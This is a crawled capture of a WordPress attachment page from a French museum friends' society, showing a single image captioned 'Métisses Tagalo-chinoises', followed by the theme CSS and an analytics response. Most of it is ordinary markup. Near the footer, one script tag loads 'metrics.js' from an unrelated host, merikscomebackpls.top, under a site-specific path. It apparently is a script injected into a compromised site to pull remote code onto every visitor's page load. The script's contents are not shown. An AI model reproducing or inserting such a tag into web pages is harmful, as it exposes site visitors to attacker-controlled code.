0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
				<li><a class="linkedin-share" data-title="Métisses Tagalo-chinoises" data-url="https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-6931618edad51" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-6931618edaf05" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p class="attachment"><a href='https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a.jpg'><img fetchpriority="high" decoding="async" width="205" height="300" src="https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a-205x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a-205x300.jpg 205w, https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a-1000x1464.jpg 1000w, https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a-768x1125.jpg 768w, https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a-699x1024.jpg 699w, https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a-178x260.jpg 178w, https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a-874x1280.jpg 874w, https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a-524x768.jpg 524w, https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a-283x414.jpg 283w, https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a-414x606.jpg 414w, https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a.jpg 1111w" sizes="(max-width: 205px) 100vw, 205px" itemprop="image" /></a></p>
<p>Métisses Tagalo-chinoises (Sangleyes).</p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Métisses Tagalo-chinoises</span><span itemprop="datePublished">2012-08-16</span><span itemprop="dateModified">2012-08-16</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-decembre-2025/" title="PROGRAMME D’ACTIVITÉS DÉCEMBRE 2025"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/photo-banniere-decembre-ravgf5e95pxea8xyk5bwpfwshhj2caovfs97pj0ipu.jpg","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/photo-banniere-decembre-ravgf5ec9ju0nv2u5c75tw1lxs1mabwd547hdmgy9w.jpg","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS DÉCEMBRE 2025" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-decembre-2025/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS DÉCEMBRE 2025</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-novembre-2025/" title="PROGRAMME D’ACTIVITÉS NOVEMBRE 2025"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/novembre-2-ravdr8x1v8n7qi8vk6z7t54ql87w00yrx42s077jk2.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/novembre-2-ravdr8x4z2ju44dr5dugxl9k1iqfy269mg11oanz44.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS NOVEMBRE 2025" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-novembre-2025/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS NOVEMBRE 2025</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-octobre-2025/" title="PROGRAMME D’ACTIVITÉS OCTOBRE 2025"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/octobre-bis-ravbdy2bnhvg4g5gntl2161tvenqgvbp6wrh57oq82.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/octobre-bis-ravbdy2erbs2i2ac90gb5m6nbp6aewj6w8pqtb55s4.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS OCTOBRE 2025" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-octobre-2025/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS OCTOBRE 2025</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-septembre-2025/" title="PROGRAMME D’ACTIVITÉS SEPTEMBRE 2025"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/septembre-bis-rav9rxgxtmgbiwf9fqs14t3lx8m5df04jr6ksdpi9u.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/septembre-bis-rav9rxh0xgcxwik50xna998fdj4pbg7m934ugh5xtw.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS SEPTEMBRE 2025" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-septembre-2025/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS SEPTEMBRE 2025</a></div></li></ul><div class="clearboth"></div></section>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-6931618ee16ef" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-6931618ee1980" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6931618ee1a32" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"96da24af80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3
body_size: 2088
content:
/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://demos.artbees.net/jupiter5
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Text Domain: mk_framework
Domain Path: /languages/
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/
 
.mk-toolbar-navigation ul li {
	 
	line-height: 15px;
 	padding-right: 20px;
	padding-left: 20px;
}

.mk-toolbar-navigation ul li.don a{background-color:#f39313;padding:10px; color: #fff}

label[for=nyp]
{
    color:#000; font-weight:700}
    .tm-extra-product-options .tm-epo-field-label {
	display: block;
	 
	color: #000;
}

.mk-instagram-feeds .item-holder {
	margin: 0px;
	 
	background-color: rgba(255, 255, 255, 0) !important;
}
#instagram-2 .item-holder {min-height: 0px !important;
	background-color: rgba(255, 255, 255, 0) !important;
}

A.mk-lightbox IMG, .mk-woocommerce-main-image  {border: 0px solid black !important}
 
DIV.tm-field-display .tc-label.tm-label {font-size: 1èpx !important}
 
I.tm-tooltip.tc-tooltip.tcfa.tcfa-question-circle {color:#000 !important}

DIV.tm-extra-product-options-container LI.tmcp-field-wrap, DT.tm-options-totals {font-size: 15px !important}
DT.tm-final-totals {font-size: 20px !important}

DD.tm-final-totals SPAN.price.amount.final {font-size: 20px !important; color: orange !important; } 
DD.tm-final-totals  { margin-top: 10px} 
DIV.tm-field-display SPAN.amount {font-size: 20px !important; color: orange !important; } 
td a {color: orange !important}


#dateevt {font-size: 12px;margin:15px;margin-bottom:0px;border-bottom:1px solid #b3b3b3;}

@media handheld, only screen and (max-width: 780px) {
  .mk-header-right {
    display:  block !important;
  }}
  
  .product-item-footer a{font-size: 8px !important}
  
  FORM.searchandfilter > DIV > UL > LI > INPUT {
  color: #000000;
  font-size: 12px;
  padding: 10px 20px 10px 20px;
  border: solid #000000 2px;
  text-decoration: none;
  background: #fff 
}

FORM.searchandfilter > DIV > UL > LI > INPUT:hover {
  background: #ff8c00;
  text-decoration: none;
}
 
DIV.meta {display:none}
DIV.mk-message-box.mk-confirm-message-box > SPAN , A.button.wc-forward{background-color: #ffc04a !important; color:#fff !important; }
DIV.mk-message-box.mk-confirm-message-box {border:1px solid #fff !important}
DIV.size18 {width:auto !important;margin-top: 5px}
DIV.mk-header-social.header-section.show {width: auto !important;margin: 0px ;padding: 0}
SECTION.widget.woocommerce.widget_product_categories.mk-in-viewport {margin-top: 100px}

.widget {margin-bottom: 30px; padding-bottom:30px; border-bottom: 1px solid #cecece}
/*
DIV.mk-header-right a {color: #000 !important;text-align: right; font-size: 11px}
.mk-header-right   {float:right !important;text-transform: uppercase; color:#000 !important; margin-right: 30px; height: 80px !important; padding: 0px !important;padding-bottom: 10px !important;top:25px;  }
*/

#menu-second {color: #000 !important}
LI.menu-item {color: #000 !important}
H1.the-title:before{content:url('https://www.amisquaibranly.fr/wp-content/uploads/2016/07/2-80x80.png'); /* with class ModalCarrot ??*/
}
.mkcat {margin-top: 20px}

.mk-cat A {font-size: 13px;color:#f8f8f8 !important; font-style: normal !important; text-transform: uppercase; letter-spacing: 2px}
.mk-cat A:visited { color:#f8f8f8 !important;  }
.mk-cat A:link { color:#f8f8f8 !important;  }


DIV.the-excerpt > P, DIV.mk-author-avatar, DIV.mk-author-name  {display: NONE}
 DIV.mk-blog-showcase {background-color: #fff !important; padding: 5px !important}
.header-logo.fit-logo-img.add-header-height{margin-top: 0px !important;margin-bottom: 20px !important}
 DIV.mk-product-details h1 {text-transform: uppercase !important; font-size: 30px}
 UL.product_list_widget > LI SPAN.woocommerce-Price-amount.amount {font-size: 14px !important; font-weight: 100 !important}
li.additional_information_tab, DIV.mk-tabs-panes.page-bg-color,DIV.mk-shop-header > H4, SPAN.sku_wrapper {
display: none !important;
}
DIV.product-item-desc > P {font-size: 11px; display: none}
DIV.mk-product-holder {min-height: 350px}
 DIV.mk-header-holder {background-color: #fff !important}
A.tag-link-39.tag-link-position-1, A.tag-link-38.tag-link-position-2 {font-size: 14px !important; border: 1px solid #e5e5e5; padding: 6px; text-transform: uppercase}
  .mk-blog-spotlight-item .featured-image .image-hover-overlay { opacity: .7; }
.mk-blog-hero.bold-style:before {opacity: .6;}

 DIV.mk-blog-meta-wrapper > TIME {display: none}
 DIV.mk-blog-meta {min-height: 130px !important}
 H5.item-title {font-size: 12px !important; }
 td {border:1px solid #d8d8d8; text-align: left !important}
td SPAN {  text-align: left !important}
TABLE.variations td {border:0px; text-align: left !important}
 LABEL.screen-reader-text {display: none}
h3.the-title a {line-height: 10px !important; font-size: 12px !important}
/* SPAN.mk-button--text {font-size: 9px !important} */
H1.the-title {width: 100% !important}
DIV.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title > DIV {font-size: 20px !important}

IMG.vc_single_image-img.attachment-medium  {height: 150px !important ;width:auto !important}


DIV.item-holder {min-height: 265px !important;background-color: #fff}
ARTICLE.mk-blog-single.blog-style-bold.blog-post-type-, DIV.sidebar-wrapper, DIV.theme-content {background-color: #fff !important}
DIV.sidebar-wrapper {margin-left: 5px}
SECTION.intro-left {display: none}
 SECTION#mk-footer SECTION.widget A.post-list-title {color: #cacaca !important; font-weight: bold !important; font-size: 11px}

DIV.post-list-meta {display: none !important}
 DIV.mk-shopping-cart-box {background-color: rgba(0, 0, 0, 0.6) !important }
 
 .widget_product_categories .cat-item-41 {display:none}
 


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1339747180&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amisquaibranly.fr%2Fcheveux-cheris-frivolites-et-trophees%2Fmetisses-tagalo-chinoises%2F&ul=en-us%40posix&dt=M%C3%A9tisses%20Tagalo-chinoises%20-%20Les%20Amis%20du%20mus%C3%A9e%20du%20quai%20Branly%20%E2%80%93%20Jacques%20Chirac&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1238230731&gjid=1076257164&cid=2032082372.1764843920&tid=UA-98423220-1&_gid=1804171405.1764843921&_r=1&_slc=1&z=205655018
body_size: -571
content:
2,cG-K98RKFKFPP